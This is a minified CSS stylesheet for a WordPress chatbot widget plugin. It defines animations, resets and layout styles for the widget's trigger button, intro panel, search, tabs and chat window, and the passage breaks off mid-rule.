.lbaic-chat-anim-close-scale{--lbaic-chat-in-transform:scale(1);--lbaic-chat-inner-opacity:1;--lbaic-chat-in-animation:lbaic-chat-open-anim-scale 360ms ease-in-out 240ms forwards reverse;--lbaic-chat-inner-animation:lbaic-fade-out 240ms ease-in-out forwards}@keyframes lbaic-trigger-show-anim-right{0%{transform:translate3d(var(--lbaic-trigger-size),0,0)}100%{transform:translate3d(0,0,0)}}@keyframes lbaic-trigger-show-anim-up{0%{transform:translate3d(0,var(--lbaic-trigger-size),0)}100%{transform:translate3d(0,0,0)}}@keyframes lbaic-trigger-show-anim-up-right{0%{transform:translate3d(var(--lbaic-trigger-size),var(--lbaic-trigger-size),0)}100%{transform:translate3d(0,0,0)}}@keyframes show-widgets{0%{opacity:0;transform:translate3d(0,5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.lbaic .lbaic-trigger-anim-show-right{--lbaic-trigger-in-transform:translate3d(var(--lbaic-trigger-size), 0, 0);--lbaic-trigger-in-opacity:0;--lbaic-trigger-in-animation:lbaic-trigger-show-anim-to-right 360ms ease-in-out forwards, lbaic-fade-in 360ms ease-in-out forwards}.lbaic .lbaic-trigger-anim-show-up{--lbaic-trigger-in-transform:translate3d(0, var(--lbaic-trigger-size), 0);--lbaic-trigger-in-opacity:0;--lbaic-trigger-in-animation:lbaic-trigger-show-anim-up 360ms ease-in-out forwards, lbaic-fade-in 360ms ease-in-out forwards}.lbaic .lbaic-trigger-anim-show-up-right{--lbaic-trigger-in-transform:translate3d(var(--lbaic-trigger-size), var(--lbaic-trigger-size), 0);--lbaic-trigger-in-opacity:0;--lbaic-trigger-in-animation:lbaic-trigger-show-anim-up-right 360ms ease-in-out forwards, lbaic-fade-in 360ms ease-in-out forwards}.lbaic .lbaic-intro-label-header:hover .lbaic-intro-label-desc-i{animation:moveRight .6s ease}.lbaic .lbaic-intro-section-in.show-widgets{animation:show-widgets .6s ease-in-out}.lbaic .lbaic-intro-scroll-row:hover .lbaic-intro-label-desc-i{animation:moveRight .6s ease}.lbaic .lbaic-intro-row:hover .lbaic-arrow{animation:moveAndBack .6s ease}.lbaic .lbaic-intro-row:hover .lbaic-plus{animation:scale .6s ease;transform-origin:center}@keyframes scale{0%{transform:scale(1)}50%{transform:scale(1.3)}100%{transform:scale(1)}}@keyframes moveAndBack{0%{transform:translate3d(0,0,0)}50%{transform:translate3d(2px,-2px,0)}100%{transform:translate3d(0,0,0)}}@keyframes moveRight{0%{transform:translate3d(0,0,0)}50%{transform:translate3d(2px,0,0)}100%{transform:translate3d(0,0,0)}}@keyframes lbaic-trigger-icon-dot-anim{0%,50%{transform:translate3d(0,0,0)}25%{transform:translate3d(0,-4px,0)}}@keyframes lbaic-trigger-icon-part-anim{0%,50%{transform:translate3d(0,0,0) rotate(0deg)}25%{transform:translate3d(var(--lbaic-trigger-icon-part-translate)) rotate(var(--lbaic-trigger-icon-part-rotate))}}@keyframes lbaic-trigger-icon-line-anim{0%{transform:scaleX(1);transform-origin:right center}10%{transform:scaleX(1);transform-origin:right center}25%{transform:scaleX(0);transform-origin:right center}30%{transform:scaleX(0);transform-origin:left center}45%{transform:scaleX(1);transform-origin:left center}100%{transform:scaleX(1);transform-origin:left center}}@keyframes lbaic-trigger-icon-line-anim2{0%{transform:scaleX(1);transform-origin:right center}2%{transform:scaleX(1);transform-origin:right center}17.5%{transform:scaleX(1);transform-origin:right center}32.5%{transform:scaleX(0);transform-origin:right center}45%{transform:scaleX(0);transform-origin:left center}60%{transform:scaleX(1);transform-origin:left center}100%{transform:scaleX(1);transform-origin:left center}}.lbaic .lbaic-trigger:hover [href^="#lbaic-chatbot-icon"][href$=left],.lbaic .lbaic-trigger:hover [href^="#lbaic-chatbot-icon"][href$=center],.lbaic .lbaic-trigger:hover [href^="#lbaic-chatbot-icon"][href$=right]{animation:lbaic-trigger-icon-dot-anim 1500ms ease-in-out var(--lbaic-trigger-icon-dot-delay) infinite}.lbaic .lbaic-trigger:hover [href^="#lbaic-chatbot-icon"][href$=first],.lbaic .lbaic-trigger:hover [href^="#lbaic-chatbot-icon"][href$=last]{animation:lbaic-trigger-icon-part-anim 1920ms ease-in-out infinite;transform-origin:50% 50%}.lbaic .lbaic-trigger:hover [href^="#lbaic-chatbot-icon"][href$=line]{transform-box:fill-box;transform-origin:left center;animation:lbaic-trigger-icon-line-anim 2500ms ease-in-out infinite}.lbaic .lbaic-trigger:hover [href^="#lbaic-chatbot-icon"][href$=line-2]{transform:scaleX(1);transform-box:fill-box;transform-origin:left center;animation:lbaic-trigger-icon-line-anim2 2500ms ease-in-out infinite}.lbaic [href^="#lbaic-chatbot-icon"][href$=left]{--lbaic-trigger-icon-dot-delay:200ms}.lbaic [href^="#lbaic-chatbot-icon"][href$=center]{--lbaic-trigger-icon-dot-delay:300ms}.lbaic [href^="#lbaic-chatbot-icon"][href$=right]{--lbaic-trigger-icon-dot-delay:400ms}.lbaic [href^="#lbaic-chatbot-icon"][href$=first]{--lbaic-trigger-icon-part-translate:0, 0, 0;--lbaic-trigger-icon-part-rotate:-10deg}.lbaic [href^="#lbaic-chatbot-icon"][href$=last]{--lbaic-trigger-icon-part-translate:0, 0, 0;--lbaic-trigger-icon-part-rotate:10deg}.lbaic a,.lbaic abbr,.lbaic acronym,.lbaic address,.lbaic applet,.lbaic b,.lbaic big,.lbaic blockquote,.lbaic body,.lbaic caption,.lbaic center,.lbaic cite,.lbaic code,.lbaic dd,.lbaic del,.lbaic dfn,.lbaic div,.lbaic dl,.lbaic dt,.lbaic em,.lbaic fieldset,.lbaic font,.lbaic form,.lbaic h1,.lbaic h2,.lbaic h3,.lbaic h4,.lbaic h5,.lbaic h6,.lbaic html,.lbaic i,.lbaic iframe,.lbaic img,.lbaic ins,.lbaic kbd,.lbaic label,.lbaic legend,.lbaic li,.lbaic object,.lbaic ol,.lbaic p,.lbaic pre,.lbaic q,.lbaic s,.lbaic samp,.lbaic small,.lbaic span,.lbaic strike,.lbaic strong,.lbaic sub,.lbaic sup,.lbaic table,.lbaic tbody,.lbaic td,.lbaic tfoot,.lbaic th,.lbaic thead,.lbaic tr,.lbaic tt,.lbaic u,.lbaic ul,.lbaic var{margin:0;padding:0;border:0;outline:0;font-size:100%;box-sizing:border-box;vertical-align:baseline;background:0 0}.lbaic h1,.lbaic h2,.lbaic h3,.lbaic h4,.lbaic h5,.lbaic h6{letter-spacing:inherit;text-transform:inherit}.lbaic button,.lbaic button:not(:hover):not(:active):not(.has-background){padding:0;background:0 0;border:none;outline:0;font-family:inherit;font-size:inherit;cursor:pointer;font-weight:400;box-shadow:none}.lbaic button:focus{background:0 0;outline:none;font-size:inherit}.lbaic button,.lbaic button:hover{background:0 0}.lbaic input,.lbaic textarea{padding:0;background:0 0;border:none;outline:0;font-family:inherit;font-size:inherit;cursor:text}.lbaic a,.lbaic a:hover{text-decoration:none}.lbaic *,.lbaic :after,.lbaic :before{box-sizing:border-box;user-select:none}@font-face{font-display:swap;font-family:"Inter";src:url(../../../../../../../../../plugins/limb-chatbot/dist/fonts/Inter/InterVariable.woff2) format("woff2"),url(../../../../../../../../../plugins/limb-chatbot/dist/fonts/Inter/InterVariable.woff) format("woff");font-weight:100 900;font-style:normal}.lbaic{font-family:Inter,sans-serif;font-size:var(--lbaic-base-fs)!important}.lbaic .utilities{position:absolute;top:0;left:0;width:0;height:0;opacity:0;overflow:hidden;pointer-events:none;z-index:-1}.lbaic .lbaic-trigger{position:relative;width:var(--lbaic-trigger-size);height:var(--lbaic-trigger-size);z-index:1000}.lbaic .lbaic-trigger-in{position:relative;width:100%;height:100%;transform:var(--lbaic-trigger-in-transform);opacity:var(--lbaic-trigger-in-opacity);animation:var(--lbaic-trigger-in-animation);z-index:10}.lbaic .lbaic-trigger-in:hover{--lbaic-trigger-hover:1}.lbaic .lbaic-trigger-in:active{--lbaic-trigger-active:1}.lbaic .lbaic-trigger-icon{position:relative;width:100%;height:100%;display:block}.lbaic .lbaic-trigger-icon-bg,.lbaic .lbaic-trigger-icon-in{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.lbaic .lbaic-trigger-icon-bg{width:100%;height:100%;display:block}.lbaic .lbaic-trigger-icon-in{width:32px;height:32px;display:block}.lbaic .lbaic-trigger-icon-main{transform:var(--lbaic-trigger-icon-in);transition:transform 360ms ease-in-out}.lbaic .lbaic-trigger-hover{opacity:var(--lbaic-trigger-hover,0);transition:opacity 180ms var(--lbaic-ts-tf)}.lbaic .lbaic-trigger-active{opacity:var(--lbaic-trigger-active,0);transition:opacity 180ms var(--lbaic-ts-tf)}.lbaic .lbaic-trigger-list{position:absolute;right:0;bottom:100%;left:0}.lbaic .lbaic-trigger-item{position:relative;padding-bottom:10px;z-index:2}.lbaic .lbaic-trigger-item-label{position:absolute;top:50%;right:var(--lbaic-trigger-label-right,unset);left:var(--lbaic-trigger-label-left,unset);padding:8px 16px;background-color:var(--lbaic-black-100);border:1px solid rgba(var(--lbaic-white-rgb),.2);border-radius:4px;font-size:var(--lbaic-fs-14);font-weight:var(--lbaic-fw-500);color:var(--lbaic-white-100);text-shadow:var(--lbaic-trigger-label-shadow);white-space:nowrap;transform:var(--lbaic-trigger-label-transform-default,var(--lbaic-trigger-label-transform));opacity:var(--lbaic-trigger-label-opacity,0);transition:opacity 180ms ease-in-out,transform 180ms ease-in-out;pointer-events:none}.lbaic .lbaic-trigger-item-in,.lbaic .lbaic-trigger-item-in:not(:hover):not(:active):not(.has-background){position:relative;width:52px;height:52px;display:block;padding:6px;margin:auto;background-color:var(--lbaic-trigger-item-color);border-radius:50%;box-shadow:var(--lbaic-trigger-shadow)}.lbaic .lbaic-trigger-item-in:before,.lbaic .lbaic-trigger-item-in:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;opacity:0;transition:opacity 180ms var(--lbaic-ts-tf);z-index:1}.lbaic .lbaic-trigger-item-in:before{background-color:var(--lbaic-white-100)}.lbaic .lbaic-trigger-item-in:after{background-color:var(--lbaic-black-100)}.lbaic .lbaic-trigger-item-in:hover:before{opacity:.2}.lbaic .lbaic-trigger-item-in:active:after{opacity:.2}.lbaic .lbaic-trigger-item-icon{position:relative;width:32px;height:32px;display:block;margin:auto;z-index:2}.lbaic .lbaic-trigger-item:hover{--lbaic-trigger-label-transform-default:var(--lbaic-trigger-label-transform-hover);--lbaic-trigger-label-opacity:1}.lbaic{--lbaic-button-local-opacity:0}.lbaic .lbaic-intro{height:100%;display:grid;grid-template-rows:auto 1fr auto;grid-template-areas:"header" "main" "footer";border-radius:inherit;opacity:var(--lbaic-chat-inner-opacity);animation:var(--lbaic-chat-inner-animation);overflow:hidden}.lbaic .lbaic-intro-item:not(:first-child){--lbaic-intro-section-border:var(--lbaic-intro-section-border-color)}.lbaic .lbaic-intro-item:not(:last-child){margin-block-end:8px}.lbaic .lbaic-intro-main{grid-area:main;overflow:auto;scrollbar-color:var(--lbaic-main) rgba(0,0,0,0);scrollbar-width:thin;touch-action:pan-y pan-x;overscroll-behavior:contain}.lbaic .lbaic-intro-header{width:100%;grid-area:header;height:var(--lbaic-intro-header-height,212px);background-image:var(--lbaic-intro-header-bg);background-color:var(--lbaic-chat-bg);border-radius:var(--lbaic-chat-radius) var(--lbaic-chat-radius) 0 0;transition:height 360ms ease-in-out;z-index:10}.lbaic .lbaic-intro-header-inner{position:relative;width:100%;max-width:926px;margin-inline-start:auto;margin-inline-end:auto;padding:24px 20px}.lbaic .lbaic-intro-header-size{position:absolute;top:20px;right:var(--lbaic-intro-header-size-right,20px);z-index:1}.lbaic .lbaic-intro-header-close{position:absolute;top:20px;right:20px;z-index:1}.lbaic .lbaic-intro-header-in{padding-block-start:var(--lbaic-intro-header-in-padding-top,20px);padding-block-end:var(--lbaic-intro-header-in-padding-bottom,40px);padding-inline-end:36px;transition:padding 360ms ease-in-out}.lbaic .lbaic-intro-header-in *{font-family:inherit}.lbaic .lbaic-intro-header-action-in,.lbaic .lbaic-intro-header-action-in:not(:hover):not(:active):not(.has-background),.lbaic .lbaic-intro-header-action-in:focus{position:relative;width:100%;height:40px;display:flex;justify-content:center;align-items:center;border-radius:20px;background-color:var(--lbaic-main)}.lbaic .lbaic-intro-header-action-in:before,.lbaic .lbaic-intro-header-action-in:after,.lbaic .lbaic-intro-header-action-in:not(:hover):not(:active):not(.has-background):before,.lbaic .lbaic-intro-header-action-in:not(:hover):not(:active):not(.has-background):after,.lbaic .lbaic-intro-header-action-in:focus:before,.lbaic .lbaic-intro-header-action-in:focus:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;pointer-events:none;z-index:0}.lbaic .lbaic-intro-header-action-in:before,.lbaic .lbaic-intro-header-action-in:not(:hover):not(:active):not(.has-background):before,.lbaic .lbaic-intro-header-action-in:focus:before{background-color:var(--lbaic-intro-header-action-hover-bg);opacity:var(--lbaic-intro-header-action-hover-opacity,0);transition:opacity 180ms ease-in-out}.lbaic .lbaic-intro-header-action-in:after,.lbaic .lbaic-intro-header-action-in:not(:hover):not(:active):not(.has-background):after,.lbaic .lbaic-intro-header-action-in:focus:after{background-color:var(--lbaic-intro-header-action-active-bg);opacity:var(--lbaic-intro-header-action-active-opacity,0)}.lbaic .lbaic-intro-header-action-in:hover,.lbaic .lbaic-intro-header-action-in:not(:hover):not(:active):not(.has-background):hover,.lbaic .lbaic-intro-header-action-in:focus:hover{--lbaic-intro-header-action-hover-opacity:1;background-color:var(--lbaic-main)}.lbaic .lbaic-intro-header-action-in:active,.lbaic .lbaic-intro-header-action-in:not(:hover):not(:active):not(.has-background):active,.lbaic .lbaic-intro-header-action-in:focus:active{--lbaic-intro-header-action-active-opacity:1}.lbaic .lbaic-intro-header-action-label{position:relative;font-size:var(--lbaic-fs-14);font-weight:var(--lbaic-fw-500);color:var(--lbaic-white-100);line-height:var(--lbaic-lh-20);z-index:1}.lbaic .lbaic-intro-title{display:flex;align-items:center}.lbaic .lbaic-intro-title-in{padding-inline-end:8px;font-size:var(--lbaic-intro-header-title-fs,var(--lbaic-fs-28));font-weight:var(--lbaic-fw-700);color:var(--lbaic-intro-header-title-color);line-height:var(--lbaic-intro-header-title-lh,var(--lbaic-lh-30));transition:font-size 360ms ease-in-out,line-height 360ms ease-in-out}.lbaic .lbaic-intro-title-icon{width:20px;height:20px;display:block;background-image:var(--lbaic-intro-header-title-icon);background-position:center;background-size:contain;background-repeat:no-repeat}.lbaic .lbaic-intro-subtitle{padding-block-start:var(--lbaic-intro-header-subtitle-padding-top,10px);transition:padding 360ms ease-in-out}.lbaic .lbaic-intro-subtitle-in{font-size:var(--lbaic-intro-header-subtitle-fs,var(--lbaic-fs-16));font-weight:var(--lbaic-fw-500);color:var(--lbaic-intro-header-subtitle-color);line-height:var(--lbaic-intro-header-subtitle-lh,var(--lbaic-lh-24));transition:font-size 360ms ease-in-out,line-height 360ms ease-in-out}.lbaic .lbaic-intro-body{position:relative;width:100%;max-width:926px;margin-inline-start:auto;margin-inline-end:auto}.lbaic .lbaic-intro-label-in:not(:last-child){margin-block-end:20px}.lbaic .lbaic-intro-label-header,.lbaic .lbaic-intro-label-header:not(:hover):not(:active):not(.has-background){width:100%;display:flex;align-items:center;padding-block-end:4px}.lbaic .lbaic-intro-label-header-nested .lbaic-intro-label-desc:not(:first-child){margin-inline-start:4px}.lbaic .lbaic-intro-label-header-in{font-size:var(--lbaic-fs-14);font-weight:var(--lbaic-fw-500);line-height:var(--lbaic-lh-30);color:var(--lbaic-intro-title-color);overflow-x:hidden}.lbaic .lbaic-intro-label-header-in:not(:first-child:last-child){padding-inline-end:8px}.lbaic .lbaic-intro-label-header:hover{--lbaic-button-local-opacity:0.1}.lbaic .lbaic-intro-label-body-scroll{display:flex;overflow-x:auto;overflow-y:hidden;scrollbar-width:none;touch-action:pan-x;overscroll-behavior-x:contain}.lbaic .lbaic-intro-label-desc{display:flex;margin-inline-start:auto;color:var(--lbaic-intro-title-color);border-radius:2px;transition:background-color 180ms ease-in-out}.lbaic .lbaic-intro-label-desc-i{width:14px;flex:0 0 14px;margin:auto;fill:currentColor}.lbaic .lbaic-intro-section{padding-inline:20px}.lbaic .lbaic-intro-section:not(:last-child){margin-block-end:16px}.lbaic .lbaic-intro-section-header,.lbaic .lbaic-intro-section-header:not(:hover):not(:active):not(.has-background){width:100%;display:flex;align-items:center;padding-block-end:8px}.lbaic .lbaic-intro-section-header-in{font-size:var(--lbaic-fs-14);font-weight:var(--lbaic-fw-500);line-height:var(--lbaic-lh-30);color:var(--lbaic-intro-title-color)}.lbaic .lbaic-intro-section-header-in:not(:first-child:last-child){padding-inline-end:8px}.lbaic .lbaic-intro-section-header-action,.lbaic .lbaic-intro-section-header-action:not(:hover):not(:active):not(.has-background){width:16px;height:16px;margin-inline-start:auto;padding:2px;border-radius:2px;color:var(--lbaic-intro-title-color);background-color:rgba(var(--lbaic-button-bg-hover),var(--lbaic-button-local-opacity))}.lbaic .lbaic-intro-section-header-action-i{width:100%;height:auto;display:block;fill:currentColor}.lbaic .lbaic-intro-section-header:hover{--lbaic-button-local-opacity:0.1}.lbaic .lbaic-intro-section-body-scroll{display:flex;overflow-x:auto;overflow-y:hidden;scrollbar-width:none;touch-action:pan-x;overscroll-behavior-x:contain}.lbaic .lbaic-intro-row{position:relative;flex:0 0 auto;padding-block:10px;padding-inline:16px 12px;background-color:var(--lbaic-intro-section-bg);border-radius:6px;cursor:pointer;display:block}.lbaic .lbaic-intro-row:before,.lbaic .lbaic-intro-row:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;pointer-events:none;z-index:0}.lbaic .lbaic-intro-row:before{background-color:var(--lbaic-intro-row-hover-bg);opacity:var(--lbaic-intro-row-hover-opacity,0);transition:opacity 180ms ease-in-out}.lbaic .lbaic-intro-row:after{background-color:var(--lbaic-intro-row-active-bg);opacity:var(--lbaic-intro-row-active-opacity,0)}.lbaic .lbaic-intro-row:hover{--lbaic-intro-row-hover-opacity:1}.lbaic .lbaic-intro-row:active{--lbaic-intro-row-active-opacity:1}.lbaic .lbaic-intro-row-in{position:relative;display:flex;align-items:center;z-index:1}.lbaic .lbaic-intro-row-label{flex:1 0 0%;font-size:var(--lbaic-fs-14);line-height:var(--lbaic-lh-20);color:var(--lbaic-intro-title-color);white-space:nowrap;overflow-x:hidden;text-overflow:ellipsis}.lbaic .lbaic-intro-row-label:not(:first-child:last-child){padding-inline-end:8px}.lbaic .lbaic-intro-row-icon{width:22px;height:auto;flex:0 0 22px;display:block;fill:var(--lbaic-intro-title-color)}.lbaic .lbaic-intro-row-icon:not(:first-child){margin-inline-start:8px}.lbaic .lbaic-intro-row-icon-nc{width:17px;height:auto;flex:0 0 17px}.lbaic .lbaic-intro-row-icon-i{width:22px;height:auto;flex:0 0 22px;display:block;fill:var(--lbaic-intro-title-color)}.lbaic .lbaic-intro-scroll-row,.lbaic .lbaic-intro-scroll-row:not(:hover):not(:active):not(.has-background){max-width:150px;position:relative;flex:0 0 auto;padding-block:10px;padding-inline:16px 12px;background-color:var(--lbaic-intro-section-bg);border-radius:6px}.lbaic .lbaic-intro-scroll-row::after,.lbaic .lbaic-intro-scroll-row::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;pointer-events:none;z-index:0;transition:opacity 180ms ease-in-out}.lbaic .lbaic-intro-scroll-row::before{background-color:var(--lbaic-intro-row-hover-bg);opacity:var(--lbaic-button-local-hover-opacity,0)}.lbaic .lbaic-intro-scroll-row::after{background-color:var(--lbaic-intro-row-active-bg);opacity:var(--lbaic-button-local-active-opacity,0)}.lbaic .lbaic-intro-scroll-row:not(:last-child){margin-inline-end:8px}.lbaic .lbaic-intro-scroll-row-in{display:flex;align-items:center}.lbaic .lbaic-intro-scroll-row-action,.lbaic .lbaic-intro-scroll-row-action:not(:hover):not(:active):not(.has-background){padding:3px;background-color:rgba(var(--lbaic-button-bg-hover),var(--lbaic-button-local-opacity))}.lbaic .lbaic-intro-scroll-row:hover{--lbaic-button-local-hover-opacity:1;background-color:var(--lbaic-intro-section-bg)}.lbaic .lbaic-intro-scroll-row:active{--lbaic-button-local-active-opacity:0.1}.lbaic .lbaic-intro-menu{position:absolute;top:100%;left:var(--lbaic-intro-menu-left,0);min-width:170px;background-color:var(--lbaic-intro-menu-bg);border:1px solid var(--lbaic-intro-menu-border);border-radius:8px;box-shadow:var(--lbaic-chat-shadow);overflow:hidden;z-index:1}.lbaic .lbaic-intro-menu-item:not(:last-child){border-bottom:1px solid var(--lbaic-intro-menu-border)}.lbaic .lbaic-intro-menu-item-in,.lbaic .lbaic-intro-menu-item-in:not(:hover):not(:active):not(.has-background){width:100%;padding-block:8px;padding-inline:8px;color:var(--lbaic-message-fast-color);text-align:left;transition:background-color 180ms ease-in-out}.lbaic .lbaic-intro-menu-item-in{display:flex;align-items:center}.lbaic .lbaic-intro-menu-item-in:hover{background-color:rgba(var(--lbaic-button-bg-hover),.1)}.lbaic .lbaic-intro-menu-item-i{width:20px;height:auto;display:block;fill:currentColor}.lbaic .lbaic-intro-menu-item-label{flex:1 0 0%;font-size:var(--lbaic-fs-14);color:inherit}.lbaic .lbaic-intro-menu-item-label:not(:first-child:last-child):not(:first-child){padding-inline-start:6px}.lbaic .lbaic-intro-search{padding-inline:16px;padding-block:16px;background-color:var(--lbaic-intro-section-bg);border-radius:8px}.lbaic .lbaic-intro-search-input{height:36px;display:flex;align-items:center;padding-block:8px;padding-inline-start:8px;margin-block-end:8px;background-color:var(--lbaic-intro-search-bg);border-radius:8px}.lbaic .lbaic-intro-search-input-icon{width:20px;height:auto;flex:0 0 20px;display:block;fill:var(--lbaic-intro-text-color)}.lbaic .lbaic-intro-search-input-in{height:100%;flex:1 0 0%;margin:0;padding-block:0;padding-inline:10px;border:none;font-size:var(--lbaic-fs-14);line-height:var(--lbaic-lh-20);color:var(--lbaic-intro-title-color)}.lbaic .lbaic-intro-search-input-in:focus{outline:none;color:var(--lbaic-intro-title-color)}.lbaic .lbaic-intro-search-input-in:focus::-webkit-search-cancel-button{--lbaic-intro-search-cancel-opacity:1;--lbaic-intro-search-cancel-events:all}.lbaic .lbaic-intro-search-input-in::-webkit-search-cancel-button{-webkit-appearance:none;appearance:none;height:16px;width:16px;background-image:url([data-uri]);background-size:contain;background-position:center;background-repeat:no-repeat;filter:invert(var(--lbaic-intro-search-cancel-filter));opacity:var(--lbaic-intro-search-cancel-opacity,0);cursor:pointer;pointer-events:var(--lbaic-intro-search-cancel-events,none)}.lbaic .lbaic-intro-search-row{padding-block:9px;display:flex;align-items:center;cursor:pointer}.lbaic .lbaic-intro-search-row:not(:last-child){margin-block-end:4px}.lbaic .lbaic-intro-search-row-label{flex:1 0 0%;font-size:var(--lbaic-fs-14);line-height:var(--lbaic-lh-20);color:var(--lbaic-intro-title-color)}.lbaic .lbaic-intro-search-row-label:not(:first-child:last-child){padding-inline-end:8px}.lbaic .lbaic-intro-search-row-icon{width:22px;height:auto;flex:0 0 22px;display:block;fill:var(--lbaic-intro-title-color)}.lbaic .lbaic-intro-footer{position:relative;width:100%;max-width:926px;grid-area:footer;margin-inline-start:auto;margin-inline-end:auto;padding:16px 20px 20px}.lbaic .lbaic-intro-footer-in{height:58px;display:flex;padding-block:4px;padding-inline:4px;background-color:var(--lbaic-intro-section-bg);border-radius:29px}.lbaic .lbaic-intro-tab,.lbaic .lbaic-intro-tab:not(:hover):not(:active):not(.has-background){position:relative;width:50%;height:100%;flex:1 0 0%;display:grid;place-items:center;gap:2px;padding-block:6px;border-radius:inherit;background-color:var(--lbaic-intro-tab-bg);color:var(--lbaic-intro-tab-color);transition:background-color 180ms ease-in-out;overflow:hidden}.lbaic .lbaic-intro-tab:before,.lbaic .lbaic-intro-tab:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;z-index:1}.lbaic .lbaic-intro-tab:before{background-color:var(--lbaic-intro-tab-hover-bg);opacity:var(--lbaic-intro-tab-hover-opacity,0);transition:opacity 180ms ease-in-out}.lbaic .lbaic-intro-tab:after{background-color:var(--lbaic-intro-tab-active-bg);opacity:var(--lbaic-intro-tab-active-opacity,0)}.lbaic .lbaic-intro-tab:hover{--lbaic-intro-tab-hover-opacity:1}.lbaic .lbaic-intro-tab:active{--lbaic-intro-tab-active-opacity:1}.lbaic .lbaic-intro-tab-i{position:relative;width:24px;height:auto;display:block;fill:currentColor;z-index:2}.lbaic .lbaic-intro-tab-label{position:relative;font-size:var(--lbaic-fs-10);font-weight:var(--lbaic-fw-500);line-height:var(--lbaic-lh-12);z-index:2}.lbaic .lbaic-intro-tab.active{pointer-events:none}.lbaic .lbaic-intro-tab.active,.lbaic .lbaic-intro-tab.active:active,.lbaic .lbaic-intro-tab.active:focus{--lbaic-intro-tab-color:var(--lbaic-white-100);--lbaic-intro-tab-bg:var(--lbaic-main)}.lbaic .lbaic-loading{position:absolute;top:0;left:0;width:100%;height:calc(100% - 24px);display:block;background-color:var(--lbaic-chat-bg);background-image:var(--lbaic-intro-loader-bg);border-radius:var(--lbaic-chat-radius);z-index:11}.lbaic .lbaic-loading-chat{top:64px;height:calc(100% - 64px);background-image:none;border-radius:inherit;border-bottom-left-radius:var(--lbaic-chat-radius);border-bottom-right-radius:var(--lbaic-chat-radius)}.lbaic{position:var(--lbaic-position,static);top:var(--lbaic-layout-t);right:var(--lbaic-layout-r);bottom:var(--lbaic-layout-b);left:var(--lbaic-layout-l);z-index:var(--lbaic-z-index,999999);scrollbar-color:var(--lbaic-main) rgba(0,0,0,0);scrollbar-width:thin}.lbaic .lbaic-grid{position:var(--lbaic-grid-position,absolute);top:var(--lbaic-grid-t,unset);right:var(--lbaic-grid-r);bottom:0;left:var(--lbaic-grid-l);display:grid;grid-auto-flow:column;align-items:end;gap:10px;pointer-events:none;z-index:var(--lbaic-grid-z-index,unset)}.lbaic .lbaic-chat{position:var(--lbaic-chat-position,static);top:var(--lbaic-chat-t,0);right:var(--lbaic-chat-r,0);left:var(--lbaic-chat-l,0);width:var(--lbaic-chat-w);height:var(--lbaic-chat-h);max-height:var(--lbaic-chat-max-h);transform:translate3d(var(--lbaic-chat-transform));pointer-events:all;z-index:var(--lbaic-chat-z-index,999);touch-action:auto;overscroll-behavior:contain}.lbaic .lbaic-chat-in{height:100%;background-color:var(--lbaic-chat-bg);border-radius:var(--lbaic-chat-radius);box-shadow:var(--lbaic-chat-shadow);transform:var(--lbaic-chat-in-transform);opacity:var(--lbaic-chat-in-opacity);transform-origin:var(--lbaic-chat-in-transform-origin);animation:var(--lbaic-chat-in-animation)}.lbaic .lbaic-chat-inner{height:100%;display:grid;grid-template-rows:64px 1fr auto;grid-template-areas:"header" "body" "footer";opacity:var(--lbaic-chat-inner-opacity);animation:var(--lbaic-chat-inner-animation);overflow:hidden}.lbaic-chatbot-icons{top:-9999px;left:-9999px;width:0;height:0;opacity:0;z-index:-9999}.lbaic-chatbot-icons svg{position:absolute;top:-9999px;left:-9999px}.lbaic .lbaic-header{display:flex;align-items:center;grid-area:header;padding-block:16px;padding-inline:16px;box-shadow:var(--lbaic-grid-header-shadow)}.lbaic .lbaic-header-in{height:100%;display:flex;align-items:center;position:relative}.lbaic .lbaic-header-icon{width:24px;height:24px;display:block;fill:var(--lbaic-main)}.lbaic .lbaic-header-label{padding-inline-start:10px;font-size:var(--lbaic-fs-14);font-weight:var(--lbaic-fw-500);color:var(--lbaic-text-color)}.lbaic .lbaic-header-actions{position:relative;display:flex;margin-inline-start:auto}.lbaic .lbaic-header-actions-in:not(:first-child){padding-inline-start:4px}@media all and (max-width:767.98px){.lbaic .lbaic-header-actions-size{display:none}}.lbaic .lbaic-header-actions-menu{position:absolute;top:100%;right:0;min-width:170px;background-color:var(--lbaic-header-actions-menu-bg);border:1px solid var(--lbaic-header-actions-menu-border);border-radius:8px;box-shadow:var(--lbaic-chat-shadow);overflow:hidden;z-index:1}.lbaic .lbaic-header-actions-menu-item:not(:last-child){border-bottom:1px solid var(--lbaic-header-actions-menu-border)}.lbaic .lbaic-header-actions-menu-item-in,.lbaic .lbaic-header-actions-menu-item-in:not(:hover):not(:active):not(.has-background){width:100%;padding-block:8px;padding-inline:8px;color:var(--lbaic-message-fast-color);text-align:left;transition:background-color 180ms ease-in-out}.lbaic .lbaic-header-actions-menu-item-in{display:flex;align-items:center}.lbaic .lbaic-header-actions-menu-item-in:hover{background-color:rgba(var(--lbaic-button-bg-hover),.1)}.lbaic .lbaic-header-actions-menu-item-i{width:20px;height:auto;display:block;fill:currentColor}.lbaic .lbaic-header-actions-menu-item-label{flex:1 0 0%;font-size:var(--lbaic-fs-14);color:inherit}.lbaic .lbaic-header-actions-menu-item-label:not(:first-child:last-child):not(:first-child){padding-inline-start:6px}.lbaic .lbaic-body{position:relative;width:100%;max-width:926px;height:100%;margin-inline-start:auto;margin-inline-end:auto;grid-area:body}.lbaic .lbaic-body-in{position:absolute;top:0;right:0;bottom:0;left:0;max-height:100%;margin-top:auto;padding:20px 20px 0;overflow:auto;scrollbar-color:var(--lbaic-main) rgba(0,0,0,0);scrollbar-width:thin;touch-action:pan-y pan-x;overscroll-behavior:contain}.lbaic .lbaic-footer{position:relative;width:100%;max-width:926px;grid-area:footer;margin-inline-start:auto;margin-inline-end:auto;padding:16px 20px 20px}.lbaic .lbaic-copyright{position:absolute;bottom:0;right:0;left:0;height:24px;display:flex;justify-content:center;align-items:center;opacity:.4}.lbaic .lbaic-copyright-label{padding-inline-end:4px;font-size:9px;color:var(--lbaic-text-color)}.lbaic .lbaic-copyright-link{font-size:9px;color:var(--lbaic-text-color)}.lbaic .lbaic-copyright-i{width:32px;height:auto;display:block;fill:var(--lbaic-text-color)}.lbaic 